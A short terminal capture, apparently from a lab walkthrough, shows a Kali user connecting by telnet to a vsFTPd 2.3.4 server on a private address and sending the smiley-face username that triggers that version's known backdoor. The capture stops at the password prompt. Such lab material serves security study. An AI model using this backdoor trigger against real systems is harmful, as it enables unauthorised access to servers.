 ┌──(kali㉿ kali)-[~]
└─$ telnet 192.168.197.135 21
Trying 192.168.197.135...
Connected to 192.168.197.135.
Escape character is '^]'.
220 (vsFTPd 2.3.4)
user hello:)
331 Please specify the password.
PASS pass